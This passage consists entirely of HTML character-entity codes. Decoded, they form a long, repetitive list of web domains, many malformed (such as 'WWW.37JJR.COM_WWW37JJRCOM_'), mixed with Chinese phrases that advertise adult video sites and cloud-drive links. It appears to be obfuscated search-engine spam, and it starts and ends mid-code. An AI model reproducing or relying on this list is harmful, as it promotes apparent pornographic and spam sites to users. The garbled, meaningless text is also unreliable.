68;&#83;&#44;&#83;&#73;&#84;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#74;&#74;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#74;&#74;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#72;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#72;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#79;&#79;&#89;&#89;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#79;&#79;&#89;&#89;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#72;&#85;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#73;&#72;&#85;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#35201;&#30475;&#65292;&#87;&#87;&#87;&#46;&#66;&#66;&#78;&#57;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#67;&#90;&#74;&#80;&#84;&#44;&#67;&#38;&#97;&#109;&#112;&#59;&#35;&#55;&#35;&#55;&#57;&#59;&#77;&#95;&#87;&#87;&#87;&#71;&#67;&#90;&#74;&#80;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#78;&#79;&#86;&#73;&#83;&#73;&#79;&#78;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#73;&#78;&#79;&#86;&#73;&#83;&#73;&#79;&#78;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#70;&#70;&#49;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#89;&#74;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#89;&#74;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#49;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#49;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#54;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#54;&#54;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#57;&#82;&#69;&#80;&#73;&#65;&#78;&#67;&#80;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#55;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#66;&#69;&#78;&#68;&#65;&#79;&#46;&#56;&#56;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#56;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#56;&#54;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#75;&#66;&#75;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#68;&#88;&#74;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#74;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#57;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#77;&#65;&#79;&#80;&#80;&#44;&#67;&#79;&#75;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#52;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#71;&#75;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#75;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#8553;&#52;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#82;&#82;&#82;&#70;&#44;&#67;&#79;&#77;&#10;&#87;&#88;&#95;&#81;&#83;&#57;&#57;&#55;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#57;&#52;&#57;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#88;&#80;&#55;&#56;&#57;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#49;&#53;&#49;&#95;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#84;&#84;&#54;&#55;&#46;&#67;&#79;&#77;&#87;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#54;&#20008;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#57;&#49;&#51;&#46;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#65;&#78;&#89;&#69;&#51;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#67;&#84;&#67;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#67;&#84;&#67;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#83;&#83;&#67;&#88;&#46;&#67;&#79;&#77;&#10;&#89;&#65;&#83;&#69;&#57;&#57;&#57;&#46;&#67;&#79;&#10;&#87;&#87;&#87;&#95;&#75;&#75;&#52;&#52;&#71;&#71;&#95;&#67;&#79;&#77;&#10;&#24448;&#20107;&#25104;&#39118;&#50;&#48;&#52;&#53;&#51;&#48;&#10;&#87;&#87;&#87;&#83;&#69;&#89;&#83;&#69;&#89;&#51;&#51;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#72;&#81;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#72;&#81;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#54;&#54;&#89;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#66;&#73;&#66;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#66;&#73;&#66;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#71;&#49;&#50;&#55;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#52;&#83;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#78;&#78;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#78;&#78;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#90;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#90;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#90;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#78;&#71;&#90;&#72;&#69;&#83;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#51;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#51;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#50;&#84;&#84;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#55;&#55;&#57;&#84;&#86;&#46;&#67;&#79;&#77;&#32593;&#31449;&#10;&#87;&#87;&#87;&#44;&#53;&#53;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#76;&#49;&#51;&#51;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#75;&#75;&#46;&#67;&#75;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#52;&#52;&#72;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#49;&#46;&#67;&#79;&#77;&#10;&#55;&#49;&#55;&#77;&#86;&#46;&#67;&#79;&#77;&#50;&#48;&#49;&#57;&#45;&#48;&#49;&#45;&#48;&#49;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#55;&#56;&#56;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#50;&#72;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#75;&#85;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#75;&#85;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#88;&#88;&#88;&#72;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#49;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#49;&#57;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#54;&#46;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#56;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#56;&#56;&#56;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#56;&#56;&#56;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#69;&#51;&#50;&#49;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#67;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#56;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#52;&#55;&#55;&#83;&#68;&#83;&#67;&#79;&#77;&#77;&#78;&#10;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#87;&#43;&#24378;&#22904;&#10;&#87;&#87;&#87;&#44;&#77;&#77;&#77;&#57;&#50;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#54;&#75;&#78;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#76;&#69;&#95;&#48;&#49;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#51;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#51;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#71;&#71;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#74;&#73;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#80;&#79;&#78;&#68;&#79;&#46;&#86;&#84;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#56;&#83;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#50;&#48;&#54;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#83;&#81;&#74;&#44;&#67;&#67;&#87;&#87;&#87;&#44;&#80;&#79;&#83;&#69;&#83;&#71;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#90;&#83;&#72;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#90;&#83;&#72;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#71;&#68;&#89;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#71;&#68;&#89;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#57;&#82;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#83;&#83;&#51;&#50;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#66;&#79;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#90;&#90;&#66;&#79;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#68;&#68;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#68;&#68;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#83;&#68;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#66;&#69;&#82;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#85;&#66;&#69;&#82;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#76;&#83;&#83;&#44;&#71;&#79;&#86;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#71;&#90;&#76;&#83;&#83;&#71;&#79;&#86;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#57;&#66;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#66;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#77;&#95;&#75;&#80;&#68;&#50;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#74;&#73;&#69;&#77;&#69;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#74;&#73;&#69;&#77;&#69;&#73;&#67;&#79;&#77;&#95;&#10;&#67;&#90;&#88;&#70;&#46;&#68;&#90;&#87;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#67;&#90;&#88;&#70;&#68;&#90;&#87;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#65;&#86;&#25104;&#20154;&#25945;&#32946;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#68;&#89;&#48;&#53;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#48;&#53;&#48;&#53;&#67;&#79;&#77;&#95;&#10;&#89;&#69;&#77;&#65;&#79;&#51;&#51;&#55;&#86;&#73;&#68;&#69;&#79;&#49;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#88;&#84;&#10;&#87;&#87;&#87;&#46;&#87;&#69;&#66;&#68;&#73;&#89;&#69;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#69;&#66;&#68;&#73;&#89;&#69;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#90;&#48;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#90;&#48;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#66;&#65;&#66;&#57;&#57;&#57;&#57;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#88;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#88;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#54;&#54;&#95;&#88;&#88;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#66;&#89;&#78;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#66;&#89;&#78;&#69;&#84;&#67;&#79;&#77;&#95;&#10;&#56;&#56;&#51;&#49;&#72;&#72;&#26356;&#25442;&#30340;&#22320;&#22336;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#49;&#67;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#51;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#51;&#54;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#67;&#79;&#77;&#52;&#52;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#49;&#50;&#51;&#52;&#56;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#65294;&#74;&#65;&#86;&#90;&#89;&#90;&#65294;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#53;&#70;&#85;&#46;&#86;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#74;&#73;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#74;&#73;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#85;&#77;&#80;&#67;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#57;&#56;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#48;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#50;&#48;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#54;&#67;&#72;&#89;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#56;&#55;&#56;&#80;&#65;&#79;&#95;&#67;&#79;&#77;&#23448;&#32593;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#49;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#65;&#65;&#55;&#55;&#53;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#78;&#78;&#88;&#84;&#84;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#88;&#88;&#88;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#78;&#84;&#88;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#78;&#84;&#88;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#66;&#69;&#69;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#89;&#85;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#89;&#85;&#69;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#89;&#69;&#77;&#65;&#79;&#52;&#52;&#49;&#57;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#57;&#50;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#54;&#57;&#9675;&#54;&#57;&#10;&#87;&#87;&#87;&#53;&#53;&#83;&#72;&#73;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#49;&#80;&#80;&#46;&#67;&#79;&#77;&#20081;&#28139;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#57;&#85;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#80;&#68;&#51;&#54;&#55;&#95;&#80;&#87;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#85;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#53;&#77;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#53;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#51;&#57;&#48;&#46;&#67;&#79;&#77;&#57;&#10;&#87;&#87;&#87;&#95;&#54;&#66;&#54;&#82;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#49;&#51;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#82;&#79;&#87;&#73;&#78;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#46;&#77;&#65;&#79;&#77;&#73;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#52;&#48;&#56;&#50;&#44;&#67;&#79;&#77;&#10;&#71;&#69;&#71;&#69;&#81;&#85;&#46;&#67;&#79;&#77;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#84;&#84;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#84;&#84;&#65;&#86;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#76;&#65;&#52;&#51;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#74;&#73;&#69;&#77;&#69;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#74;&#73;&#69;&#77;&#69;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#78;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#78;&#86;&#67;&#79;&#77;&#95;&#10;&#89;&#65;&#83;&#69;&#57;&#57;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#85;&#78;&#72;&#85;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#67;&#57;&#67;&#50;&#95;&#67;&#81;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#65;&#73;&#83;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#65;&#73;&#83;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#80;&#82;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#80;&#82;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#70;&#53;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#70;&#53;&#71;&#67;&#79;&#77;&#95;&#10;&#88;&#68;&#88;&#68;&#95;&#53;&#53;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#57;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#81;&#73;&#78;&#71;&#67;&#65;&#79;&#70;&#76;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#74;&#74;&#49;&#50;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#72;&#79;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#72;&#79;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#72;&#85;&#65;&#76;&#85;&#10;&#87;&#87;&#87;&#46;&#77;&#67;&#77;&#67;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#67;&#77;&#67;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#78;&#65;&#73;&#78;&#70;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#78;&#65;&#73;&#78;&#70;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#75;&#85;&#65;&#73;&#83;&#69;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#81;&#85;&#75;&#85;&#65;&#73;&#83;&#69;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#50;&#54;&#66;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#69;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#69;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#66;&#66;&#67;&#79;&#66;&#66;&#66;&#84;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#67;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#67;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#85;&#85;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#65;&#53;&#86;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#71;&#55;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#51;&#72;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#79;&#51;&#72;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#87;&#65;&#83;&#72;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#54;&#53;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#90;&#85;&#89;&#83;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#90;&#85;&#89;&#83;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#80;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#80;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#88;&#70;&#85;&#76;&#73;&#46;&#67;&#79;&#78;&#77;&#10;&#27431;&#32654;&#20570;&#30495;&#29233;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#54;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#66;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#73;&#80;&#66;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#53;&#53;&#75;&#75;&#46;&#67;&#79;&#77;&#36339;&#36716;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#52;&#52;&#46;&#67;&#79;&#65;&#78;&#10;&#87;&#87;&#87;&#95;&#51;&#48;&#65;&#53;&#95;&#67;&#79;&#77;&#10;&#83;&#83;&#83;&#67;&#67;&#54;&#46;&#67;&#79;&#